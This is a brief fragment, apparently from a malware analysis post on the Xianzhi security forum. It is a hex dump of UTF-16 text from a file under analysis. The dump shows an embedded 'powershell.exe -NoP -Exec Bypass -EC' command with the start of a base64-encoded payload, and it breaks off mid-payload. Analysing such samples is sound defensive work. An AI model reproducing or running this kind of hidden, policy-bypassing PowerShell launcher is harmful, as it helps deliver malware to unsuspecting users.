 00001610: 14 00 00 34 00 6F 00 62 00 6B 00 61 00 32 00 65 ...4.o.b.k.a.2.e
00001620: 00 74 00 70 00 31 00 33 00 31 00 38 00 61 00 00 .t.p.1.3.1.8.a..
00001630: 00 70 00 6F 00 77 00 65 00 72 00 73 00 68 00 65 .p.o.w.e.r.s.h.e
00001640: 00 6C 00 6C 00 2E 00 65 00 78 00 65 00 20 00 2D .l.l...e.x.e. .-
00001650: 00 4E 00 6F 00 50 00 20 00 2D 00 45 00 78 00 65 .N.o.P. .-.E.x.e
00001660: 00 63 00 20 00 42 00 79 00 70 00 61 00 73 00 73 .c. .B.y.p.a.s.s
00001670: 00 20 00 2D 00 45 00 43 00 20 00 4A 00 41 00 42 . .-.E.C. .J.A.B
00001680: 00 70 00 41 00 47 00 34 00 41 00 63 00 77 00 42 .p.A.G.4.A.c.w.B
00001690: 00 30 00 41 00 47 00 45 00 41 00 62 00 67 00 42 .0.A.G.E.A.b.g.B
000016A0: 00 6A 00 41 00 47 00 55 00 41 00 49 00 41 00 41 .j.A.G.U.A.I.A.A
000016B0: 00 39 00 41 00 43 00 41 00 41 00 57 00 77 00 42 .9.A.C.A.A.W.w.B
000016C0: 00 54 00 41 00 48 00 6B 00 41 00 63 00 77 00 42 .T.A.H.k.A.c.w.B
000016D0: 00 30 00 41 00 47 00 55 00 41 00 62 00 51 00 41 .0.A.G.U.A.b.Q.A
000016E0: 00 75 00 41 00 45 00 45 00 41 00 59 00 77 00 42 .u.A.E.E.A.Y.w.B
000016F0: 00 30 00 41 00 47 00 6B 00 41 00 64 00 67 00 42 .0.A.G.k.A.d.g.B
00001700: 00 68 00 41 00 48 00 51 00 41 00 62 00 77 00 42 .h.A.H.Q.A.b.w.B
00001710: 00 79 00 41 00 46 00 30 00 41 00 4F 00 67 00 41 .y.A.F.0.A.O.g.A
00001720: 00 36 00 41 00 45 00 4D 00 41 00 63 00 67 00 42 .6.A.E.M.A.c.g.B
先知社区